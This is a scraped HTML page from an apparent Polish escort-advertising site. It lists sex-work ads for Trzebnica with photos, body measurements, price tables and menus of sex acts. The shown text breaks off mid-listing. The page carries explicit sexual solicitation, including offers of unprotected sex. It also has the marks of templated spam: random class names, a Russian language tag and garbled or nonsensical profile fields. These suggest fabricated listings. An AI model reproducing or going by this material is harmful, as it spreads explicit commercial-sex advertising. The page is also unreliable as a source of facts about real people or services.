

--- FILE ---
content_type: text/html
request_url: https://tatraride.pl/dolnoslaskie/wlochy-palmyra-trzebnica.php
body_size: 5353
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="gucol heny dory metyli"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="gucol heny dory"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="gucol heny"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="gucol" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Prostytutki z miasta Trzebnica | ♥ Spotkania sponsorowane - TATRARIDE.PL | Dolnoslaskie</title>
<meta name="keywords" content="Escort, Trzebnica, Gfe " />  
<meta name="description" content="Jeśli odpowiadają Ci warunki spotkania-zadzwoń, umówimy się. Nie Śledzę czasu. Uwielbiam Cunnilingus. Trzebnica" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://TATRARIDE.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://TATRARIDE.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Escort Trzebnica | 💛 Serwis erotyczny - TATRARIDE.PL | Dolnoslaskie" />
<meta property="og:url" content="https://TATRARIDE.PL/dolnoslaskie/wlochy-palmyra-trzebnica.php"/>
<meta property="og:site_name" content="Polski Seks Serwis" />
<meta property="og:description" content=" Z przyjemnością odwiedzę Cię w hotelu. Chcę, żeby mnie wyruchali. Trzebnica" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://TATRARIDE.PL/favicon.ico" />
<link rel="canonical" href="https://TATRARIDE.PL/dolnoslaskie/wlochy-palmyra-trzebnica.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.haza {
    background: url(https://TATRARIDE.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.haza:hover {
    background: url(https://TATRARIDE.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://TATRARIDE.PL/escort.php"><img src="/header.jpg" alt="Polski Seks Serwis" title="Polski Seks Serwis" class="tesi"></a>
</div>
<div id="top-right-text">
<div class="dejypy">
<center><strong>Dolnoslaskie</strong></center>
</div>  
        
<div class="cuzoqo">
<center><img src='https://TATRARIDE.PL/wojewodztwo/dolnoslaskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="piwi">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/regione.php"><span>Województwo</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/chat.php"><span>Sex Kamerki</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>HOT</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Masaż erotyczny</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Lodzik</span></a></li>
	<li><span class="sedeho">&#8226;</span></li>
	<li><a href="https://TATRARIDE.PL/escort.php"><span>Najpopularniejsze</span></a></li>
</ul>	
</div>

<div class="vune"></div>    
</div>
<div id="nav" class="duvez">
<ul class="duvez">
<li><a href="https://TATRARIDE.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://TATRARIDE.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://TATRARIDE.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://TATRARIDE.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://TATRARIDE.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://TATRARIDE.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://TATRARIDE.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="sedeho">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://TATRARIDE.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://TATRARIDE.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://TATRARIDE.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://TATRARIDE.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://TATRARIDE.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://TATRARIDE.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://TATRARIDE.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://TATRARIDE.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://TATRARIDE.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://TATRARIDE.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://TATRARIDE.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="naly">
<div class="xijoco">
Cunnilingus
</div>

<div class="forem">
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Prostytutki Mordy<div class="dyhebud">
Marina</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/132.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
     oferuje sex klasyczny w roznych pozycjach milosc francuska w zabezpieczeniu lub bez.
<div>
-----
</div>
    </div> 
    <div class="dowudi">5.02.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Seks ogłoszenia Góra Kalwaria<div class="dyhebud">
Margarita</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/120.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
W swojej ofercie proponuje seks klasyczny w różnych pozycjach miłość francuska bez zabezpieczenia z finałem gdzie tylko chcesz pozycja 6/9 pieszczoty.Cześć chłopaki!Nie przyjmuje Panów pod wpływem Alkoholu i innych Używek!!!!!!Uwielbiam ssać penisa i lizać jaja!  
<div>
-----
</div>
    </div> 
    <div class="dowudi">14.11.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Masaż erotyczny Jelcz-Laskowice<div class="dyhebud">
Valeria</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/158.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Połączenia z numerów zagranicznych odbieram i panów obcokrajowców, też przyjmuję15. 
	<div>
-----
</div>
    </div> 
    <div class="dowudi">3.09.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<div class="ziso">
    
    <div class="xeqy">
Towarzyskie Buk<div class="dyhebud">
Nina</div>
<div class="megu">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/236.jpg"  class="qozoc"></a>
</div>
    </div>    
    <div class="dikoxac">
Zapraszam do siebie Panów na miłe chwile we dwoje. Nie wykonuje analnego seksu.<div>
-----
</div>
    </div> 
    <div class="dowudi">16.11.2021</div>
</div>
<br>

</div> 
 
<div class="suwi">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="ducequ">
WIDEO
</div>

<div class="sanyz">
<div class="tiwice">
<div class="cyla">
Masaż erotyczny Trzebnica<div class="jery">
Kate, Trzebnica</div>
<div class="dyzoz">
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/photo/207.jpg" class="hycyf"></a>
</div>
<div class="xypu">
200 zł Cena za godzinę<br>
2200 zł Całą noc
</div>    
</div>
</div>
</div>


<div class="gidih">
    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/4.jpg"></a> 
            </div>
			    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/6.jpg"></a>
			</div>
			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/70.jpg"></a>
            </div>
			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/49.jpg"></a>
            </div>
						    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/5.jpg"></a>
			</div>
   			    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/4.jpg"></a>
            </div>
						    <div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/114.jpg"></a>
            </div>
				    <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/13.jpg"></a>
			</div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/105.jpg"></a>
            </div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/51.jpg"></a>
            </div>
			 <div class="puqit">
           <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/baner/5.jpg"></a>
			</div>
			<div class="puqit">
            <a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/dziewczyny/111.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="tacyd">
<div class="rysumiw">
<a href="/">Anonse i ogłoszenia erotyczne</a> / <a href="https://TATRARIDE.PL/dolnoslaskie/">Dolnoslaskie</a></div>
</div>

	
<div class="lanaqom">
<h1>Escort Trzebnica</h1>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Santa 
</div>
<div class="detuku">
Dolnoslaskie, Trzebnica</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Prostytutki z miasta Trzebnica" src="https://TATRARIDE.PL/photo/68.jpg" class="xevol"></a>
<div class="pylun">
4.06.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>155cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>64kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>C</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>400 zł</td>
    <td>2000 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>3500 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Zielone</div> 
</div>
<div class="wukum">
<div class="ravixim">Sex servis</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Lodzik głęboki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Piękna, wyuzdana do granic możliwośc, i długonoga Domina zaprasza panów na sesje dominacji. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>
<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Renata 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Piękności Trzebnica" src="https://TATRARIDE.PL/photo/120.jpg" class="xevol"></a>
<div class="pylun">
12.06.2021

</div>

 
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>29</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>176cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>49kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>150 zł</td>
    <td>800 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>1000 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Brązowe</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Miłość klasyczna</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Gfe</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Męski anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/10.jpg" width="100%"></a>
	
</div>
<br> Przyjdź i poczuj mój dotyk, zapach mojego pożądania... <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Florence 
</div>
<div class="detuku">
Lodzik Trzebnica</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Anonse erotyczne z miasta Trzebnica" src="https://TATRARIDE.PL/photo/6.jpg" class="xevol"></a>
<div class="pylun">
10.05.2021

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>182cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>57kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>800 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>150 zł</td>
    <td>2500 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Brązowe</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Oral</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks klasyczny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Możesz być z kolegą, uwielbiam czuć dwa kutasy na raz, jednego w cipce, a drugiego kutaska w moich goracych ustach. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Renata
</div>
<div class="detuku">
Klasyczny w zabezpieczeniu, Dolnoslaskie</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Anonse erotyczne z miasta Trzebnica" src="https://TATRARIDE.PL/photo/85.jpg" class="xevol"></a>
<div class="pylun">
1.03.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>172cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>85-64-83</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>4</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>180 zł</td>
    <td>1500 zł</td>
    <td>+90€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>180 zł</td>
    <td>1500 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Rude</div>
<div class="wukum">
<div class="ravixim">Uslugi </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Dominacja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał w ustach</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Pracuję sama w prywatnym mieszkanku. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Grace 
</div>
<div class="detuku">
Dominacja</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Pani Trzebnica" src="https://TATRARIDE.PL/photo/42.jpg" class="xevol"></a>
<div class="wudaf">
<img src='/images/verified-on.png'>Poprosze SMS
</div>
<div class="pylun">
Angielski dobrze 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>29</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>162cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>84-61-91</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Piękne</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>120 zł</td>
    <td>800 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>90 zł</td>
    <td>1500 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Czarne</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik głęboki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>500 złotych albo karze nagany.Uwielbiam ssać penisa i lizać jaja! Pobaw się ze mną.<br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>


<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Alina 
</div>
<div class="detuku">
Dolnoslaskie, Trzebnica</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Escort miasta Trzebnica" src="https://TATRARIDE.PL/photo/94.jpg" class="xevol"></a>
<div class="pylun">
Nie lubi anonimowych 
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>161cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>52kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Piękne</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>300 zł</td>
    <td>900 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>3000 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Oczy</div>
<div class="cejec">Piwne</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Pieszczoty</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż body to body</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Strapon</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Serdecznie zapraszam! <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Sybil 
</div>
<div class="detuku">
Dolnoslaskie, Trzebnica</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Trzebnica" src="https://TATRARIDE.PL/photo/61.jpg" class="xevol"></a>
<div class="pylun">
4.09.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>156cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>64kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>C</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>3000 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>80 zł</td>
    <td>3500 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Narodowość</div>
<div class="cejec">Polska</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Dominacja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Lizanie jajeczek</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Witam !Gorąca i namiętna blondynka spotka się z panem realnym i konkretnymw wmilym i klimatycznym domu ,,świece,, muzyka,, bielizna erotyczna,,!!!Szczegoly podam podczas rozmowy telefonicznej, laska tylko w gumie, pieszczoty, pocałunki, sex w gumie, masaz, palcówka minetka, wspolna masturbacja, pokaz z wibratorem, sex pozycje w gumce..,, nie robię analu, za żadna kwotę,, . <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Marziya 
</div>
<div class="detuku">
Dolnoslaskie, Trzebnica</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Nimfomanka Trzebnica" src="https://TATRARIDE.PL/photo/77.jpg" class="xevol"></a>
<div class="pylun">
23.02.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>177cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>60kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Małe</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>180 zł</td>
    <td>1500 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Branżowe</div>
</div>
<div class="wukum">
<div class="ravixim">Uslugi</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Minetka</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>69</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
